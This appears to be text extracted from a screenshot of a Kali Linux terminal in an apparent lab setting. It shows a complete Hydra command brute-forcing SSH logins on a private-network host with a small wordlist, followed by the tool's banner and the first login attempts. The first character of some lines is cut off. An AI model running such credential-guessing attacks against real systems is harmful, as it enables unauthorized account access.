 Actions Edit View Help
(ankit㉿kali)-[~]
$ hydra ssh://192.168.0.104:22222 -L /home/ankit/temp/word.txt -P /home/ankit/temp/word.txt -V -t 2 2
ydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-21 00:59:22
DATA] max 2 tasks per 1 server, overall 2 tasks, 729 login tries (l:27/p:27), ~365 tries per task
DATA] attacking ssh://192.168.0.104:22222/
ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 1 of 729 [child 0] (0/0)
ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 2 of 729 [child 1] (0/0)
ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscry" - 3 of 729 [child 1] (0/0)
ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscreators1" - 4 of 729 [child 0] (0/0)